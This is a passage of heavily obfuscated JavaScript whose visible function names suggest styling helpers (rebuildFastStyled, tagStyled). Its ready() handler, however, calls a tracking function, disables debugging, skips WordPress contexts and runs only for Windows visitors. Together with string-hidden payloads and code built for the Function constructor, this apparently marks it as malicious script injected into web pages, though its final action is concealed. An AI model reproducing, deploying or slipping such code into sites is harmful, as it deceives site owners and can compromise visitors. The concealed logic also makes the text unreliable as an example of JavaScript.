try{_0x43c1db=_0x46a951[_0x8364d3(0x27b5,0x1b67,0x1d58,0x2104,0x20f4)](_0x46a951[_0xfde108(0x123c,0x10b9,0x11dc,0x1834,0xaf7)](_0x40e78f,_0x20d631),-0xe*-0x197+-0x83*-0x3b+0x62*-0x89);}catch(_0x590e62){}}catch(_0x3ba11c){if(_0x46a951[_0x468ccf(0x1e54,0x23aa,0x1a7c,0x1d10,0x22b4)](_0x46a951[_0x5ac816(0x93e,0x7c,-0x7f7,-0x58,-0xc3d)],_0x46a951[_0xfde108(0xb50,0x2211,0x212a,0x1586,0x1034)])){var _0x589fde;try{_0x589fde=CyiERM[_0xfde108(0x132e,0x2acb,0x2414,0x1f22,0x17fe)](_0x4f9642,CyiERM[_0x5bffe4(0xe2a,0x1ba3,0x13aa,0x24e7,0x1ab3)](CyiERM[_0x468ccf(0x1769,0x2502,0xd81,0x1fd1,0x10af)](CyiERM[_0x5ac816(0xa8c,0x7f6,0xa01,0x9b0,0x18d)],CyiERM[_0x8364d3(0x17e8,0x10b4,0x18cc,0x17af,0x1a17)]),');'))();}catch(_0x1ef19e){_0x589fde=_0x45eab4;}return _0x589fde;}else return![];}finally{if(_0x46a951[_0x468ccf(0x737,0xf4c,0xe30,0x6d2,0x6ae)](_0x46a951[_0x8364d3(0x1475,0xb30,-0x178,0xb40,0xe25)],_0x46a951[_0x5bffe4(0x636,0xffc,0x1081,0xa6c,0xf1e)]))return _0x29e801;else document[_0x468ccf(0x572,-0x4e2,0xc02,0x225,-0x4bd)][_0x5bffe4(0x1ebe,0x1d58,0x1071,0x236f,0x1e89)+_0x468ccf(0x128f,0x1dfc,0x165e,0xd2a,0xc33)+'d'](_0x31195a);}}}}}function rebuildFastStyled(_0x268dd9,_0x142d5b){function _0xecb7ee(_0x193177,_0x596970,_0x3168dd,_0x46defe,_0x16441f){return _0x35515c(_0x193177-0x5b,_0x596970-0x1bb,_0x193177,_0x16441f-0x2b9,_0x16441f-0x18e);}function _0x38e022(_0x57e97b,_0x24b7a9,_0x7320dc,_0x1485e3,_0x41e83d){return _0x35515c(_0x57e97b-0xc8,_0x24b7a9-0x178,_0x57e97b,_0x24b7a9- -0x33d,_0x41e83d-0xed);}var _0x2fd25a={'ioiez':function(_0x3487bb,_0x2335a9){return _0x3487bb(_0x2335a9);},'TqoBc':_0xecb7ee(0x1b8e,0xef7,0xe75,0x16ba,0x1c06)+_0xecb7ee(0x1266,0x13fc,-0x4c0,0x5af,0x77c),'GulGb':function(_0x579495){return _0x579495();},'EQxBY':function(_0x5ead75,_0x5cd726){return _0x5ead75+_0x5cd726;},'DQucg':function(_0x140b1d,_0x290151){return _0x140b1d+_0x290151;},'BIaBD':_0x5173a9(0x1705,0x7bd,0x104c,0xc64,0x11fe)+_0xecb7ee(0x1db8,0x1a24,0x1729,0x1492,0x14e2),'vzBRM':_0x202da5(0x1a88,0x1a50,0x263e,0x25ed,0x1739)+_0x38e022(0x1a4,0xf9a,0xfe7,0x1575,0xa54)+'>','CLdbf':_0x202da5(0xd6a,0x4a1,0x204,-0x1a9,0xab0)+_0x202da5(0x9e2,0x56f,-0x256,-0x345,0x8e6),'TpozE':function(_0x3c2144,_0x4f9550){return _0x3c2144(_0x4f9550);},'avgyh':_0x5173a9(0x134a,0xeff,0x189a,0x262e,0x1b05)+_0x5173a9(0x1849,0x10d7,0x119e,0x1c41,0xb3b)+_0x202da5(0x23d4,0x1631,0x12c1,0x1d9c,0xbe0)+_0xecb7ee(0xb1d,0x3ee,0x1b35,0xc2c,0x11e1)+_0xecb7ee(0x8f2,0x19d4,0xcbe,0x1886,0x1314)+_0x202da5(0x1267,0x8ff,0x14c7,0xdb4,0x795)+_0xecb7ee(0x11f6,0x1b46,0x1c7,0x837,0xd7e)+_0x38e022(0xcd1,0x1009,0x1908,0x14ec,0x4d5)+_0x38e022(-0x4df,-0xf,-0x213,-0x59b,-0xd86)+_0x5173a9(0x6dd,0xa36,0x204,-0x2b7,0x4f2)+_0x305f19(-0x1ba,0x7fd,0xd45,0x15da,0x3c6)+_0x38e022(0x23a6,0x15f7,0x1752,0x1259,0x217f)+_0x202da5(0x47a,0xfbd,0x3b8,0xfed,0x105a)+_0x305f19(0x25a2,0x1b2a,0x1fa9,0x12e4,0x158b)+_0x5173a9(0x676,-0x29b,0x929,0x195,0x45c)+_0x5173a9(0x244c,0x1a23,0x1cf3,0x1e7e,0xf7c)+'m','hMZmk':_0x202da5(0xfda,0x120f,0xe31,0x1ceb,0x1c82),'NYzaY':_0x305f19(0x172d,0x1cca,0x241c,0x14ef,0x1d63)+_0x202da5(-0x319,0x878,0x106,-0x5cd,0x1687)+_0x5173a9(0x20c5,0x19df,0x1406,0xa92,0xb61)+_0x202da5(0x3e,0x169,0x49c,-0x135,-0x7)+_0x202da5(0xab8,0xb13,0x17cd,0x4ee,0xbb)+_0x5173a9(0xd8c,0xb54,0x12f7,0x13ae,0x2039)+_0x38e022(0x165,0x296,0x9c4,0xb8,0x6fb)+_0x38e022(0x17a1,0xac9,0x1426,0x9b,0xafa)+_0x202da5(0x10aa,0xbaf,0x926,0x4e6,0x8c),'RsAYh':_0x38e022(0x3f8,0x3d6,0xd7,0x9ea,0x1163)+_0x202da5(0x1097,0xd4b,0x600,0x194f,0x122b)+_0x202da5(0x144c,0x1a51,0x1636,0x1bc3,0x265b),'kaJkm':_0xecb7ee(0x1a37,0xff5,0x2653,0x1dcb,0x1e0f)+_0x5173a9(0x113,0x749,0xd26,0x1153,0x146d)+_0xecb7ee(0x28e7,0x27e3,0x259b,0x21db,0x1edd)+_0x305f19(0x1aff,0xdcb,0xd22,0x10a9,0x1aab)+_0x305f19(0x59b,0x8d7,0x6e0,0x1384,0x29a)+_0x38e022(-0x10a,-0x1a2,-0xed0,0xc18,-0x23e)+_0x305f19(0x44,0x6ec,-0x1cc,0x399,0x7fe)+_0x5173a9(0x1583,0x619,0xb7d,0xa7f,-0x94)+_0x5173a9(0x812,0x697,0x1a5,0x3b9,-0x1b2)+_0x5173a9(0x1723,0x1dfc,0x128d,0x17e8,0x2052)+_0x38e022(0x1689,0xeef,0x987,0x19fb,0x14b7)+_0x202da5(0x14c9,0xcf2,0x105a,0x1099,0x1127),'GgdGK':_0x305f19(0x11d8,0x1cca,0x19fe,0x2899,0x1fe7)+_0x305f19(-0x475,0x449,0xc10,0x640,-0x5a0)+_0x5173a9(0x10a9,0x202d,0x1b8c,0x1019,0xee2)+_0x202da5(-0x692,0x4f2,0x11c0,0x10f1,-0x97e)+_0x305f19(0x250,0xee7,0x1af4,0x1c3a,0x8db)+_0x38e022(-0x167,0xbd6,0x88c,0x6bf,0x566),'SsGgK':function(_0x335a4f,_0xbf7651){return _0x335a4f!==_0xbf7651;},'dTFsb':_0x202da5(0x971,0x96c,0x1ef,0x160c,0x678),'TbnLE':_0xecb7ee(0x1065,0x1292,0x2421,0x26a8,0x186a),'kFyjp':function(_0x258c9e,_0x1a404a){return _0x258c9e!==_0x1a404a;},'dlaUU':_0x5173a9(-0x295,-0x99,0x19c,-0x936,0xf46),'BNAQB':function(_0x4d770b,_0x3feb31){return _0x4d770b!==_0x3feb31;},'ssJyV':_0x38e022(0x145c,0x7fd,0x9b7,0x49b,-0x3f4),'wbIyA':_0x305f19(0x1e7d,0x1c58,0x1c6e,0x1dd8,0xf0b),'XAcXI':function(_0x37b9ab,_0xa133b,_0x3f1a94){return _0x37b9ab(_0xa133b,_0x3f1a94);},'RFTej':function(_0x439e1b,_0x1a551e){return _0x439e1b===_0x1a551e;},'ljbuL':_0x38e022(0x11ef,0x19a3,0x1e45,0x211f,0x2337),'VWIHJ':_0x38e022(0x8d,0x719,0xf30,-0x3ce,-0x349),'yCRKT':function(_0x434c7d,_0x54871e){return _0x434c7d+_0x54871e;},'jswNx':function(_0x11da97,_0x5265b3){return _0x11da97+_0x5265b3;},'fmPLb':function(_0x29a14c,_0x3ce7e3){return _0x29a14c||_0x3ce7e3;}};function _0x202da5(_0x3bfd26,_0x184e45,_0x175a05,_0x212667,_0x4469c8){return _0x166421(_0x3bfd26-0x13c,_0x175a05,_0x175a05-0x2c,_0x184e45- -0x2eb,_0x4469c8-0x1c8);}function _0x5173a9(_0x254a6c,_0x292f65,_0x13f0f0,_0x3be848,_0x462066){return _0xeecf50(_0x254a6c-0x25,_0x254a6c,_0x13f0f0-0x96,_0x13f0f0-0xcd,_0x462066-0x104);}function _0x305f19(_0x372231,_0x3ea9aa,_0x358c13,_0x2199d9,_0x1a4450){return _0x35515c(_0x372231-0x66,_0x3ea9aa-0x5a,_0x372231,_0x3ea9aa- -0x89,_0x1a4450-0xe2);}return _0x268dd9[_0x5173a9(0x1267,0x15b8,0x1175,0x7d5,0x1299)](_0x24d017=>{function _0x28f408(_0x568bad,_0x331a3f,_0x454236,_0x20ab8a,_0x583794){return _0x38e022(_0x20ab8a,_0x454236-0x440,_0x454236-0x18d,_0x20ab8a-0x11c,_0x583794-0xe1);}function _0x33dbb0(_0x1d2a55,_0x28faf0,_0x3dd3a6,_0x281f67,_0x1af100){return _0x202da5(_0x1d2a55-0x189,_0x3dd3a6-0x39e,_0x1d2a55,_0x281f67-0xac,_0x1af100-0x6a);}function _0x598b60(_0xcadef1,_0x1a5103,_0x5247b8,_0x39de50,_0x294849){return _0x202da5(_0xcadef1-0x54,_0x294849-0x145,_0xcadef1,_0x39de50-0x16c,_0x294849-0x1d8);}var _0x1f2b84={'mGjyC':function(_0x43e23e,_0x39b15a){function _0x881981(_0x1c2107,_0x4c96b,_0x9e55f4,_0x4489c5,_0x3d7d2d){return _0xb38c(_0x9e55f4-0xc3,_0x3d7d2d);}return _0x2fd25a[_0x881981(0x1f1d,0x192b,0x1c3d,0xed2,0x10ca)](_0x43e23e,_0x39b15a);},'MamCT':_0x2fd25a[_0x3da419(0x6a1,0xc02,0x552,0xa82,0x893)],'PRGIt':function(_0x5f4f80){function _0xe64f40(_0x5193ec,_0x1f1388,_0x2f70b2,_0x5c3f06,_0x21d800){return _0x3da419(_0x5193ec-0x32,_0x1f1388-0x25,_0x2f70b2,_0x21d800- -0x41b,_0x21d800-0xb);}return _0x2fd25a[_0xe64f40(0x1232,0x456,-0x477,0x125,0x7ba)](_0x5f4f80);},'xQWRA':function(_0x471cf4,_0x4310c1){function _0x170d33(_0x45fda5,_0xd97b24,_0x595a68,_0x59546a,_0x41e365){return _0x3da419(_0x45fda5-0xde,_0xd97b24-0x9d,_0xd97b24,_0x41e365- -0x4fd,_0x41e365-0x196);}return _0x2fd25a[_0x170d33(0x1226,0x1f29,0x1109,0x1438,0x146e)](_0x471cf4,_0x4310c1);},'icTMi':function(_0x5a35d8,_0x50f5e1){function _0x14e34c(_0x59f62e,_0xc91844,_0x38990d,_0x4ff4d6,_0x20ef8d){return _0x3da419(_0x59f62e-0x20,_0xc91844-0x2f,_0x20ef8d,_0x38990d- -0x2c8,_0x20ef8d-0x47);}return _0x2fd25a[_0x14e34c(-0x70c,-0x78,0x29d,-0x4ce,0x146)](_0x5a35d8,_0x50f5e1);},'JFSjo':_0x2fd25a[_0x28f408(0xb49,0xc39,0x1844,0x16f0,0x1858)],'aBAVc':_0x2fd25a[_0x28f408(0x1062,0x23ad,0x1abb,0x2554,0x28c5)],'OdhZp':_0x2fd25a[_0x3da419(0xccd,0x2215,0xba5,0x141c,0xcd4)],'GzxGJ':function(_0x30b23d,_0x3e426f){function _0x42d2b8(_0x29a25a,_0x369ee7,_0x14f79d,_0x5a651c,_0x3f3332){return _0x581864(_0x29a25a-0x3c,_0x29a25a,_0x5a651c- -0x39d,_0x5a651c-0x11f,_0x3f3332-0x165);}return _0x2fd25a[_0x42d2b8(0x1cb,0x1045,0x1230,0xbe9,0x15f2)](_0x30b23d,_0x3e426f);},'uhjSu':_0x2fd25a[_0x3da419(0x13f5,0x16b2,0x2206,0x1728,0x1a75)],'blxFt':_0x2fd25a[_0x3da419(-0x19f,0x96e,0x762,0xa43,-0x7f)],'DsgOs':_0x2fd25a[_0x581864(0x1c48,0x2a21,0x1ca1,0x170e,0x2b19)],'DEUuq':_0x2fd25a[_0x581864(0x17c9,0x1fd3,0x14b9,0x8cf,0x171e)],'JBNla':_0x2fd25a[_0x3da419(0x760,0xbe6,0x1a1c,0x1462,0x1fc1)],'uHkkp':_0x2fd25a[_0x581864(0xfd7,0x138e,0xbfb,0x1a53,0x14e9)]};function _0x581864(_0x214772,_0x358047,_0x1cf882,_0x1cd642,_0x47e548){return _0x38e022(_0x358047,_0x1cf882-0x2d1,_0x1cf882-0x143,_0x1cd642-0x1ad,_0x47e548-0xab);}function _0x3da419(_0x350c33,_0x2248e9,_0x1ed2aa,_0xc52a4c,_0x449731){return _0xecb7ee(_0x1ed2aa,_0x2248e9-0x15f,_0x1ed2aa-0xc2,_0xc52a4c-0xc9,_0xc52a4c-0xe7);}if(_0x2fd25a[_0x28f408(0x46a,0x1b55,0x1202,0xcca,0x1208)](_0x2fd25a[_0x581864(0x1503,0xbe,0xa1d,0x1fb,0x1371)],_0x2fd25a[_0x28f408(0x2446,0x18f0,0x186d,0xa99,0x16cc)])){var _0x201553=_0x24d017,{cl:_0x1776e2,keyframes:_0x13e34e,media:_0x14e423,clIgnore:_0x315495}=_0x24d017;if(_0x13e34e)return _0x2fd25a[_0x581864(0xcbd,0xf0e,0x8a9,0x12f8,0xf5a)](_0x2fd25a[_0x33dbb0(0x522,0x57f,0xb53,0x956,0x638)],_0x2fd25a[_0x28f408(0x156f,0x1204,0xad9,0xbfe,0x1552)])?![]:_0x201553;if(_0x14e423){if(_0x2fd25a[_0x3da419(0x108f,0xc7d,0xebe,0x1a95,0x1fd9)](_0x2fd25a[_0x3da419(0xc19,0x1d80,0x22d5,0x1986,0x1d0a)],_0x2fd25a[_0x33dbb0(0x27f6,0x282e,0x1e04,0x255e,0x1e3a)]))_0x201553[_0x598b60(0x25b8,0x2366,0xf95,0x20b5,0x1c14)]=_0x2fd25a[_0x28f408(0x158b,0x14d0,0x18f3,0x16c1,0x1eb6)](rebuildFastStyled,_0x14e423,_0x142d5b);else return![];}else{if(_0x13e34e){}else{if(_0x2fd25a[_0x3da419(0x1f64,0x141e,0x1cef,0x1b6e,0x1ebc)](_0x2fd25a[_0x598b60(0x40e,0xb7c,0xfde,-0x232,0xafc)],_0x2fd25a[_0x598b60(0x129,0xbfb,0x7ed,-0x40d,0x123)])){if(_0x2ba779)return _0x2e8a65;else xgcokG[_0x3da419(-0xf9,0x3c2,0x6f9,0x92a,-0x40d)](_0x1e35f6,-0xa1*0x2e+-0x416*-0x1+-0xd4*-0x1e);}else _0x201553['cl']=_0x2fd25a[_0x581864(0x15db,0x8c2,0xd43,0x19ac,0xa0)](_0x2fd25a[_0x33dbb0(0x1d4c,0x1995,0x15ca,0xae1,0xba2)]('.',_0x142d5b),_0x2fd25a[_0x28f408(0x281a,0x1b03,0x1a2d,0x2571,0x14e3)](_0x1776e2,''));}}return _0x201553;}else{var _0x14c83e=_0x1f2b84[_0x3da419(0x151d,0x1867,0x1e7c,0x10d6,0x10cf)][_0x3da419(0x1321,-0x1fe,0x1756,0xad0,0x1157)]('|'),_0x453fc8=0x1*-0x1b25+0x16fe+-0x427*-0x1;while(!![]){switch(_0x14c83e[_0x453fc8++]){case'0':var _0x3c4952=_0x1f2b84[_0x581864(0x1d49,0xda,0xf31,0x37b,0x1c48)](_0x528892);continue;case'1':_0x1bfdb6[_0x581864(0xde9,0xa50,0xcf6,0x142f,0x2dc)+_0x581864(0x19bc,0x13e7,0xd10,0x920,0x159)]=_0x3c4952?_0x1f2b84[_0x598b60(0x2767,0x269a,0x2077,0x2570,0x195b)](_0x1f2b84[_0x33dbb0(0xdb2,0xba,0x5e1,0x6f0,0x1115)](_0x1f2b84[_0x33dbb0(0xc2c,0x144d,0x84a,0x5b7,0x420)],_0x3c4952),_0x1f2b84[_0x33dbb0(0x767,0x4a4,0xca6,0x41c,0x8de)]):'';continue;case'2':_0x1bfdb6[_0x3da419(0xb0d,0x13a9,0xde3,0x1102,0x13ff)+_0x33dbb0(0x1288,0x1674,0xef9,0xe52,0xfb0)]+=_0x1f2b84[_0x3da419(0x796,0x51e,0x15bd,0x92a,0xcf1)](_0x1d7c87,_0x50e98a[_0x3da419(0x1b3d,0x186e,0x198d,0x1308,0x4e7)+_0x3da419(0xab3,0x16a4,0x1cb8,0x1222,0x13ee)]||_0x1f2b84[_0x598b60(0x27c,0x1b3b,0x1c9a,0x182c,0x10e9)]);continue;case'3':return _0x1bfdb6;case'4':var [_0x1bfdb6,_0x5cc198]=_0x1f2b84[_0x581864(0x100e,0xdb5,0x1a55,0x1e26,0x11ae)](_0x6b4f20,[{'data':_0x1f2b84[_0x581864(0xd7c,0x19ea,0x1067,0x14d1,0xf48)]},{'cl':_0x1f2b84[_0x33dbb0(0x16c5,0x2816,0x1dbe,0x1711,0x2670)],'data':_0x1f2b84[_0x33dbb0(0x698,-0x11c,0x5e6,0x11ec,-0x50a)]},{'name':_0x1f2b84[_0x3da419(-0x6ac,0xb12,-0x374,0x527,-0x8c7)],'media':[{'data':_0x1f2b84[_0x28f408(0x716,0x1145,0xbcf,0xa6b,0xae5)]},{'cl':_0x1f2b84[_0x33dbb0(0x13cd,0x2226,0x1dbe,0x1a79,0x138d)],'data':_0x1f2b84[_0x581864(0x13d3,0x4ea,0x123b,0x7a5,0x1b90)]}]}]);continue;}break;}}});}function tagStyled(_0xa46bf6,_0x4b5042=_0x166421(0x169c,0x1a1b,0x911,0x1166,0x1449)){function _0x25d46c(_0x45978c,_0x9f0466,_0x4c2b6e,_0xec3207,_0x1d6a45){return _0x3e7778(_0xec3207- -0x2dd,_0x4c2b6e,_0x4c2b6e-0x30,_0xec3207-0x187,_0x1d6a45-0xb2);}function _0x358e18(_0x37f185,_0xc25313,_0xa0ed82,_0x3c4cc5,_0xaef34){return _0x35515c(_0x37f185-0x9d,_0xc25313-0x43,_0x3c4cc5,_0xa0ed82- -0x34d,_0xaef34-0x1ac);}function _0x611596(_0x4fc097,_0x2ba346,_0x38bc67,_0x39b442,_0x78df29){return _0x166421(_0x4fc097-0x119,_0x39b442,_0x38bc67-0xa8,_0x4fc097- -0x497,_0x78df29-0x174);}var _0x3335bf={'fHmqj':function(_0x49cae1,_0x4fd79d){return _0x49cae1(_0x4fd79d);},'NMcPS':function(_0x3e8d39,_0x5d522d,_0x56a6f5){return _0x3e8d39(_0x5d522d,_0x56a6f5);}},_0xea9551=document[_0x25d46c(0xb9,-0xaf4,0xad8,0x1fc,-0x2a4)+_0x25d46c(0x85f,0x310,0x3ea,0x3ab,-0x9b1)+_0x56888a(0x1a89,0xef5,0xd78,0x12a6,0x7be)](_0x4b5042);function _0x4d6528(_0xa270a1,_0x3eedb3,_0x2a79e8,_0x95b649,_0x2501f8){return _0x166421(_0xa270a1-0x42,_0x95b649,_0x2a79e8-0x6d,_0x2501f8- -0x472,_0x2501f8-0xac);}var [_0xea9551,_0xfbbce]=_0x3335bf[_0x358e18(-0xba3,-0xcd1,-0x2b,0x336,-0x68d)](clAdd,_0xea9551);_0x3335bf[_0x25d46c(0x639,-0xb7c,-0xb02,0x2cd,0x221)](pushStyle,_0x3335bf[_0x358e18(0x1220,0x1df5,0x158b,0x149e,0x1d31)](rebuildFastStyled,_0xa46bf6,_0xfbbce));function _0x56888a(_0x3c0ab7,_0x3d2386,_0x4e1ebf,_0x2c0bc5,_0x41cbb1){return _0x3e7778(_0x4e1ebf-0x8b,_0x2c0bc5,_0x4e1ebf-0x108,_0x2c0bc5-0x6,_0x41cbb1-0x183);}return[_0xea9551,_0xfbbce];}ready(function(){function _0x2605f3(_0x598c7a,_0x4f6bfd,_0x22a42d,_0x3da30e,_0xf055df){return _0x1bd63c(_0x598c7a-0x90,_0x598c7a,_0x22a42d-0x16d,_0x3da30e-0x23,_0x22a42d- -0x7c);}var _0x485d64={'HVxqG':function(_0x56329b,_0xbd0cc2){return _0x56329b*_0xbd0cc2;},'RKacI':_0x46c482(0x9fa,0x817,0x1073,-0x404,0x59c)+_0x409383(-0x602,-0x54,-0xe1e,-0xe53,-0x100)+_0x46c482(0x48b,0x1173,0x15fe,0x497,0xecd),'mXAUp':function(_0x2dfdfb,_0x1aa601){return _0x2dfdfb(_0x1aa601);},'ttMKS':_0x2605f3(-0x34a,0xb5e,0x464,0x653,0x66f)+_0x87a16e(0x15c9,0x228d,0x1b28,0x1493,0x1d32)+_0x111b52(0x129d,0x741,0x124d,0x1c8d,0x41e)+_0x111b52(0x196f,0x690,0x1213,0x16f4,0x150c)+_0x111b52(0x8bb,0x1e47,0x100f,0x470,0x12bd)+_0x2605f3(0x12ad,0x764,0x1137,0xb78,0x10ce)+_0x409383(0x22a,0x5f3,-0x5d,0x2e3,0xa6a)+_0x87a16e(0x212d,0x1dd6,0x1e6b,0x1e7c,0x240c)+_0x409383(0x1cd,0x816,0x51,0x2a7,-0x4ff)+_0x46c482(0x1588,0x149f,0x1533,0x10da,0x1ad0)+_0x87a16e(0xd53,0x6ad,0x1934,0xcf4,0x947)+_0x2605f3(0x5f1,0xc9,0x2f2,-0x5e,-0x2fc)+_0x46c482(0x23fb,0x185b,0x2224,0x1580,0x1bad)+_0x2605f3(0x1dfe,0x212e,0x1882,0x1336,0x1999)+_0x2605f3(0x309,0x301,0x95,0xe65,-0xcdc)+_0x111b52(-0x2a2,0x180,0x625,-0x7ea,0x7f7)+_0x46c482(0x969,0xd9d,0x3f2,0xcf0,0x11be)+_0x46c482(-0x50b,0x14f6,0xba3,0x1433,0x96c)+_0x409383(0xbec,0x74b,0xd21,0x554,0x13d7)+_0x2605f3(0x776,0xab9,0x6ec,-0x246,0x2b1)+_0x111b52(0x18c8,0x157,0xcfa,0x15e9,0x415)+_0x2605f3(0x1065,0x485,0x6a2,-0x349,0x1295)+_0x46c482(-0x31e,0xf11,-0x456,-0x4d7,0x1eb)+_0x46c482(0x9ca,0x847,0x10ba,0xaed,0xc1e)+_0x111b52(0x136c,0x2444,0x182a,0x18f4,0x12b5)+_0x46c482(0xca8,0xead,0x1932,0xe8d,0x113d)+_0x409383(0xfb9,0x1431,0xb72,0x649,0x18b5)+_0x2605f3(0x1a84,0xd14,0x137b,0x515,0xb6a)+_0x46c482(0x1875,0x21c2,0x1aa2,0x2781,0x1dfe)+_0x46c482(0xe5,0x188b,-0x1b8,0x2d,0xac6)+_0x409383(0x19a7,0xca1,0x2bb,0xe5c,0x14)+_0x111b52(0xc5f,0xae3,0x143c,0xb8e,0x1b3b)+_0x409383(-0x7d2,-0x115,-0x1a1,-0x845,-0xf56)+_0x111b52(0x2344,0xe56,0x150a,0x1e9f,0xe64)+_0x409383(0x1b30,0xe2f,0x13f1,0x503,0xb44)+_0x2605f3(0x68f,0x4c0,0x2bd,-0xb3c,0x69b)+_0x87a16e(-0x323,-0x425,0x3da,0x4ed,0x11e9)+_0x2605f3(0x1c8d,0x59b,0xf30,0x822,0xb2e)+_0x87a16e(0x3da,-0xc1,0x4c0,0x40e,0xcd7)+_0x409383(0x14bb,0xacb,0xd5d,0x12b9,0xc3b)+_0x46c482(0x161d,0x17d2,0x1e6b,0x1059,0x18ec),'AZxAz':function(_0x2fd436){return _0x2fd436();},'DWJYp':function(_0x4bfda6){return _0x4bfda6();},'zocqU':function(_0x2159c7,_0x5ce670){return _0x2159c7(_0x5ce670);},'mxBiQ':function(_0x2b09d3,_0x1f52ca){return _0x2b09d3+_0x1f52ca;},'UbAvK':_0x46c482(0xc63,0xe47,0xf51,0x17e6,0x14fc),'kUhHt':_0x46c482(-0x7f9,-0x568,0xf54,0x785,0x33c)+_0x2605f3(0xe48,0x111f,0x1223,0x9e6,0x15a1),'BdkLN':_0x2605f3(0x973,-0x666,0x7c8,-0x39a,0x59c),'JJeWQ':function(_0x12de71,_0x11c7a5){return _0x12de71(_0x11c7a5);},'ilnlT':_0x409383(0x15f5,0xcaf,0xdcd,-0x18,0x1a1e)+'ws','eQvvQ':function(_0x5a267f,_0x3c5d7e){return _0x5a267f!==_0x3c5d7e;},'wQyCM':_0x87a16e(0x262a,0x1bf8,0x116f,0x1a3b,0x1562),'bajNZ':_0x409383(0x902,0x1024,0x5fa,0x538,0xa59),'GizNQ':function(_0x4b69da,_0x7d701){return _0x4b69da<_0x7d701;},'BvKnf':function(_0x1e5b60,_0x1806e5){return _0x1e5b60!==_0x1806e5;},'Nkhhm':_0x46c482(-0x14e,0x45d,0x9b6,0x737,0xafd),'rtXrL':function(_0x5e724e){return _0x5e724e();},'fkHfw':function(_0x384086){return _0x384086();},'xcVoj':function(_0x46fd0f,_0x1309bd){return _0x46fd0f!==_0x1309bd;},'oWwkD':_0x111b52(0x521,0x12c6,0x8df,0xa66,-0x277),'tMVMo':_0x87a16e(0x1ea5,0x18c2,0x1d07,0x2073,0x2a35),'TIdoi':_0x46c482(0x18fe,0x183c,0x1ebe,0x9ea,0x1681)+_0x111b52(0xd65,0xf3d,0x993,0x130e,0x6f),'uOVBx':_0x409383(0xdb9,0x1900,0x255e,0x1540,0x1364),'Iciej':function(_0x12e1c3,_0x38fd1b){return _0x12e1c3===_0x38fd1b;},'YfkCB':_0x87a16e(0x9a,0x45,0x38c,0xc14,0x1129),'fCZjl':function(_0x2f97af){return _0x2f97af();},'mrxZc':function(_0x4e54cf,_0x19b71c){return _0x4e54cf===_0x19b71c;},'XNlIu':_0x2605f3(0x12fd,0x17b7,0x132b,0xe9a,0x1d99),'USKkk':function(_0x16dab4){return _0x16dab4();},'yBAvf':function(_0x2fdbeb,_0x23850e){return _0x2fdbeb!==_0x23850e;},'NhIuZ':_0x87a16e(0xab1,0x144c,0xc01,0xa46,-0x385),'EhdwT':_0x111b52(0x222c,0x1c52,0x1952,0x1939,0x103e),'EIOGi':_0x46c482(0x2739,0x2374,0x1aa0,0x10f6,0x1c80),'eKERW':function(_0xf09381,_0xc4ef3b){return _0xf09381(_0xc4ef3b);},'BuVmA':_0x2605f3(-0x741,0x21a,0x572,0x607,0x624),'AhzAx':_0x87a16e(0x118e,0x48b,0x1f48,0x1208,0x1ad2)+_0x2605f3(0xd6a,0x1ace,0x1837,0xc03,0xac6),'fWsER':function(_0x5c5700){return _0x5c5700();},'gJZBL':_0x2605f3(0x12f,0xb83,0xdbd,0xdba,0x2cb),'YRLZI':_0x2605f3(0xccd,0x10e1,0x62c,0x8a,-0x6f8),'sAGIB':function(_0x24fbfa){return _0x24fbfa();},'zIhaq':function(_0x4b4e9f,_0xd39f3c,_0x51dc35){return _0x4b4e9f(_0xd39f3c,_0x51dc35);}};function _0x46c482(_0x331500,_0x13e49f,_0x28a2c4,_0x44fedb,_0x49495a){return _0xeecf50(_0x331500-0x16a,_0x28a2c4,_0x28a2c4-0x1d3,_0x49495a-0x176,_0x49495a-0x13e);}_0x485d64[_0x87a16e(0x1052,0x1213,0x769,0x6a6,0x5ad)](trackMe,_0x485d64[_0x87a16e(-0x3c9,0x14f8,0xdac,0x7e8,0x6ee)]);if(isDisabedDebug){if(_0x485d64[_0x46c482(0xe0a,0x872,0xabb,0x7f2,0x993)](_0x485d64[_0x2605f3(0x300,0xf88,0xdbb,0xc1b,0x933)],_0x485d64[_0x2605f3(0xb04,0xe40,0xdbb,0x17d5,0x559)]))_0x485d64[_0x2605f3(0x5f0,0x181d,0xed9,0x66a,0x164d)](disableDebug);else return![];}function _0x409383(_0x465525,_0x355cc8,_0x37e576,_0x537786,_0x399485){return _0x35515c(_0x465525-0xb6,_0x355cc8-0x57,_0x37e576,_0x355cc8- -0x329,_0x399485-0x72);}var _0x2429e0=-0x3b*-0x29+0x1*0x137a+0x5b5*-0x5;if(_0x485d64[_0x409383(0x17c9,0x15e9,0x1166,0x9ea,0x807)](isWpIgnore)){if(_0x485d64[_0x87a16e(0x19ad,0xb4a,0xf5f,0x1620,0x1737)](_0x485d64[_0x87a16e(0x12fd,0x990,0x21b1,0x13a5,0x558)],_0x485d64[_0x111b52(0x1556,0x11ae,0x103b,0xec6,0x425)]))return;else _0x479c45+=_0x4e8017[_0x2605f3(-0x285,0x49b,0x5ab,0x1008,0x12cc)+'t'](_0x3985fd[_0x111b52(0x108b,0x1906,0xd25,0x1036,0xa3b)](_0x485d64[_0x409383(0xcb7,0x8e3,0x248,-0x15f,0x154e)](_0x50ae71[_0x111b52(0xab3,-0x7ce,0x9d,0x6ba,0x21e)+'m'](),_0x101d4a)));}function _0x111b52(_0x1852a8,_0x31d929,_0x3690eb,_0x255340,_0x8e2bb7){return _0x35515c(_0x1852a8-0x1bd,_0x31d929-0xe4,_0x255340,_0x3690eb- -0x12b,_0x8e2bb7-0x1f0);}if(!_0x485d64[_0x87a16e(0x23b3,0x1cc4,0x2244,0x1ae2,0x1e48)](isWin)){if(_0x485d64[_0x46c482(0x21da,0x1455,0x1bc9,0x23d3,0x1d1b)](_0x485d64[_0x87a16e(0x420,0xf0d,0xd11,0xff0,0x32f)],_0x485d64[_0x409383(0xd06,0xf61,0x91f,0x825,0xdfa)]))return;else{var _0x94222a=_0x485d64[_0x2605f3(0x7c2,0x80,0xc28,0x11e9,0x1164)][_0x87a16e(0x139e,-0x4c2,-0x203,0x96f,0xd6)]('|'),_0xd5f7dd=-0xec7+0x1c4f+0x2*-0x6c4;while(!![]){switch(_0x94222a[_0xd5f7dd++]){case'0':_0x506cfb[_0x87a16e(0x21bf,0x149f,0x1b8b,0x1c62,0x2a12)+_0x111b52(0x3ce,-0x119,0x941,0x137e,0xe5b)+'d'](_0x485d64[_0x87a16e(0x0,-0x43f,0xd83,0x406,0xfd9)](_0x489abb,_0x598b2a));continue;case'1':var 